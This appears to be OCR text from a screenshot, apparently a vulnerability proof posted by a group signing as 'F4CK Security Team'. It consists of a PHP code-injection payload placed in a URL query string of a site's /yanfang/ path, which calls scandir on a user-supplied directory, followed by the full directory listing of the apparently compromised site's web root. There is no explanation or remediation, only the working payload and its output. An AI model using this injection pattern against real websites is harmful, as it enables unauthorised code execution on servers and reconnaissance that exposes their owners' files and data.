 /yanfang/ ×
/yanfang/?q=${@exit(print_r(scandir($_GET[d])))}&d=../
Array ( [0] => -0d.js [1] => -7d.js [2] => -VIP.html [3] => . [4] => .. [5] => 24jieqi [6] => 2wei [7] => Dreamweaver [8] => Photoshop [9] => Public [10] => Public2 [11] =>
Themes [12] => adjs [13] => admin [14] => alexa [15] => aqq [16] => ascii [17] => ascii2 [18] => aspnet_client [19] => av [20] => base64 [21] => bencaogangmu [22] => biaozhi [23]
=> book [24] => bus [25] => buyhouse [26] => c1.files [27] => caijing [28] => caipiao [29] => caipu [30] => changdu [31] => chaodai [32] => chepai [33] => cidian [34] => code
[35] => code1 [36] => code2 [37] => code3 [38] => color [39] => conn [40] => css [41] => data [42] => desktop.ini [43] => ditu [44] => dizhen [45] => escape [46] => fanyi [47] =>
favicon.ico [48] => finance [49] => foxue [50] => gangqin [51] => gonglv [52] => gushu [53] => hls [54] => hmjx [55] => htmljs [56] => huafei [57] => huangjin [58] =>
huangliangsheng [59] => huilv [60] => huoche [61] => huoxing [62] => ico [63] => icp [64] => images [65] => img [66] => include [67] => index.htm [68] => index.html [69] =>
install [70] => ip [71] => jianfan [72] => jiaotong [73] => jincheng [74] => jisuan [75] => js [76] => js1 [77] => jsformat [78] => jsmi [79] => jsq [80] => knowledge [81] =>
kuaidi [82] => kuozhanming [83] => mail [84] => map.html [85] => md5 [86] => meng [87] => mianji [88] => mima [89] => mingfang [90] => mingyan [91] => miyu [92] => movie [93] =>
musi [94] => nannv [95] => naojin [96] => nianling [97] => pianfang [98] => pinyin [99] => plus [100] => pptv [101] => pr [102] => province [103] => qqjx [104] => qqliao [105] =>
qqqm [106] => qqzx [107] => raokouling [108] => regular [109] => reliang [110] => riqicha [111] => robots.txt [112] => sameip [113] => seo [114] => sfz [115] => shengjibao [116]
=> shengjing [117] => shouji [118] => sitemap.xml [119] => sjjx [120] => sm [121] => so [122] => speed [123] => stock [124] => sx [125] => taobao [126] => tax [127] => tel [128]
=> template [129] => tianqi [130] => tiji [131] => time [132] => time1 [133] => tizhi [134] => today [135] => train_init.php [136] => tv [137] => ubb [138] => url [139] => url16
[140] => utf8 [141] => video [142] => vip.swf [143] => wangluo [144] => wbtx [145] => weatherhtml [146] => weigui [147] => wendu [148] => whois [149] => wnl [150] => wodeshujuku
[151] => wodeshujuku-- [152] => wodeshujuku2-- [153] => wooyun.txt [154] => wubipinyin [155] => xiangqi [156] => xiaohua [157] => xiehouyu [158] => xingming [159] => xingzhuo
[160] => xsqy [161] => xunlei [162] => yali [163] => yanfang [164] => yanyu [165] => ycq [166] => yingyang [167] => yiyuan [168] => ymzhxg [169] => youbian [170] => ypsm [171] =>
yule [172] => zhanzhang [173] => zhongcaoyao [174] => zhongliang [175] => zhoupu [176] => zidian ) 1
F4CK
Security Team